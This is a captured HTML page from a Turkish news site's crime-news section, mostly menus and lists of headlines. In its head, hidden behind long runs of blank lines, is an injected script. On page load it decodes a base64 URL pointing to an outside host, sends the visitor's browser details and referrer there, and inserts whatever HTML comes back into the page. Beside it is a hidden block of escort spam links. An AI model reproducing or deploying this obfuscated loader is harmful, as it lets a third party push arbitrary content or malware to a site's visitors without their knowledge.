

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/asayis/plakasini-soktugu-motosikletini-yakti-119661
body_size: 14669
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Asayiş Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/asayis/plakasini-soktugu-motosikletini-yakti-119661" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">
				<span class="img"><img src="/images/haberler/t_istanbul-da-patlama-kargo-paketi.jpg" width="192" height="192" alt="İstanbul'da patlama; Kargo paketi..."/></span>
				<span class="bslk">İstanbul'da patlama; Kargo paketi.....</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">
				<span class="img"><img src="/images/haberler/t_kiyafetlerine-laf-etti-bicakladi-3-yarali.jpg" width="192" height="192" alt="Kıyafetlerine laf etti, bıçakladı: 3 yaralı"/></span>
				<span class="bslk">Kıyafetlerine laf etti, bıçakladı: 3..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">
				<span class="img"><img src="/images/haberler/t_bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu.jpg" width="192" height="192" alt="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü"/></span>
				<span class="bslk">Bursa'da lodos duvarı devirdi, 10 ar..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kan-donduran-cinayet-oglunu-silahla-vurdu/25530/" title="Kan donduran cinayet; Oğlunu silahla vurdu">
				<span class="img"><img src="/images/haberler/kan-donduran-cinayet-oglunu-silahla-vurdu.jpg" width="192" height="192" alt="Kan donduran cinayet; Oğlunu silahla vurdu"/></span>
				<span class="bslk">Kan donduran cinayet; Oğlunu silahla..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/kan-donduran-olay-kocasinin-uzerine-kizgin-yag-dokerek-oldurdu/25368/" title="Kan donduran olay; Kocasının üzerine kızgın yağ dökerek öldürdü">
				<span class="img"><img src="/images/haberler/kan-donduran-olay-kocasinin-uzerine-kizgin-yag-dokerek-oldurdu.jpg" width="192" height="192" alt="Kan donduran olay; Kocasının üzerine kızgın yağ dökerek öldürdü"/></span>
				<span class="bslk">Kan donduran olay; Kocasının üzerine..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>Asayiş HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/eski-milli-futbolcu-gozaltina-alindi/28686/" title="Eski milli futbolcu gözaltına alındı">
						<img src="/images/haberler/t_eski-milli-futbolcu-gozaltina-alindi.jpeg" width="186" height="96" alt="Eski milli futbolcu gözaltına alındı"/>					</a>
					<div class="baslik"><a href="/eski-milli-futbolcu-gozaltina-alindi/28686/" title="Eski milli futbolcu gözaltına alındı">Eski milli futbolcu gözaltına alındı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor/28684/" title="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor">
						<img src="/images/haberler/t_bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor.jpeg" width="186" height="96" alt="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor"/>					</a>
					<div class="baslik"><a href="/bursa-da-fabrika-yangini-siyah-bulutlar-sehrin-bir-cok-noktasindan-gorunuyor/28684/" title="Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok noktasından görünüyor">Bursa’da fabrika yangını; siyah bulutlar şehrin bir çok nokt..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi/28600/" title="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi">
						<img src="/images/haberler/t_izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi.jpeg" width="186" height="96" alt="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi"/>					</a>
					<div class="baslik"><a href="/izmir-de-uyusturucu-operasyonu-2-tona-yakin-uyusturucu-ham-maddesi-ele-gecirildi/28600/" title="İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham maddesi ele geçirildi">İzmir’de uyuşturucu operasyonu; 2 tona yakın uyuşturucu ham ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi/28597/" title="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı">
						<img src="/images/haberler/t_bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi.jpg" width="186" height="96" alt="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı"/>					</a>
					<div class="baslik"><a href="/bursa-da-cip-seyir-halindeyken-alev-aldi-surucu-canini-son-anda-kurtardi/28597/" title="Bursa’da cip seyir halindeyken alev aldı, sürücü canını son anda kurtardı">Bursa’da cip seyir halindeyken alev aldı, sürücü canını son ..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">
						<img src="/images/haberler/t_istanbul-da-patlama-kargo-paketi.jpg" width="186" height="96" alt="İstanbul'da patlama; Kargo paketi..."/>					</a>
					<div class="baslik"><a href="/istanbul-da-patlama-kargo-paketi/28547/" title="İstanbul'da patlama; Kargo paketi...">İstanbul'da patlama; Kargo paketi...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">
						<img src="/images/haberler/t_kiyafetlerine-laf-etti-bicakladi-3-yarali.jpg" width="186" height="96" alt="Kıyafetlerine laf etti, bıçakladı: 3 yaralı"/>					</a>
					<div class="baslik"><a href="/kiyafetlerine-laf-etti-bicakladi-3-yarali/28512/" title="Kıyafetlerine laf etti, bıçakladı: 3 yaralı">Kıyafetlerine laf etti, bıçakladı: 3 yaralı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">
						<img src="/images/haberler/t_bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu.jpg" width="186" height="96" alt="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü"/>					</a>
					<div class="baslik"><a href="/bursa-da-lodos-duvari-devirdi-10-arac-hasar-gordu/28511/" title="Bursa'da lodos duvarı devirdi, 10 araç hasar gördü">Bursa'da lodos duvarı devirdi, 10 araç hasar gördü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var/28506/" title="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var">
						<img src="/images/haberler/t_sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var.jpeg" width="186" height="96" alt="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var"/>					</a>
					<div class="baslik"><a href="/sanliurfa-da-evde-tup-patlamasi-olu-ve-yaralilar-var/28506/" title="Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var">Şanlıurfa’da evde tüp patlaması; ölü ve yaralılar var..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi/28504/" title="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı">
						<img src="/images/haberler/t_karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi.jpg" width="186" height="96" alt="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı"/>					</a>
					<div class="baslik"><a href="/karakol-komutaniyim-dedi-ogretmeni-770-bin-lira-dolandirdi/28504/" title="“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı">“Karakol komutanıyım” dedi öğretmeni 770 bin lira dolandırdı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi/28406/" title="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı">
						<img src="/images/haberler/t_motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi.jpg" width="186" height="96" alt="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı"/>					</a>
					<div class="baslik"><a href="/motosiklet-surucusu-dur-ihtarina-uymadi-122-bin-lira-ceza-aldi/28406/" title="Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza aldı">Motosiklet sürücüsü “dur” ihtarına uymadı, 122 bin lira ceza..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/pedallari-sasirdi-2-kisiyi-yaraladi/28404/" title="Pedalları şaşırdı, 2 kişiyi yaraladı">
						<img src="/images/haberler/t_pedallari-sasirdi-2-kisiyi-yaraladi.jpg" width="186" height="96" alt="Pedalları şaşırdı, 2 kişiyi yaraladı"/>					</a>
					<div class="baslik"><a href="/pedallari-sasirdi-2-kisiyi-yaraladi/28404/" title="Pedalları şaşırdı, 2 kişiyi yaraladı">Pedalları şaşırdı, 2 kişiyi yaraladı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkutan-yangin/28403/" title="Bursa’da korkutan yangın">
						<img src="/images/haberler/t_bursa-da-korkutan-yangin.jpg" width="186" height="96" alt="Bursa’da korkutan yangın"/>					</a>
					<div class="baslik"><a href="/bursa-da-korkutan-yangin/28403/" title="Bursa’da korkutan yangın">Bursa’da korkutan yangın</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/meraktan-olay-yerine-geldi-yakayi-ele-verdi/28368/" title="Meraktan olay yerine geldi, yakayı ele verdi">
						<img src="/images/haberler/t_meraktan-olay-yerine-geldi-yakayi-ele-verdi.jpg" width="186" height="96" alt="Meraktan olay yerine geldi, yakayı ele verdi"/>					</a>
					<div class="baslik"><a href="/meraktan-olay-yerine-geldi-yakayi-ele-verdi/28368/" title="Meraktan olay yerine geldi, yakayı ele verdi">Meraktan olay yerine geldi, yakayı ele verdi</a></div>
									</div>
								<div class="hbr-k">
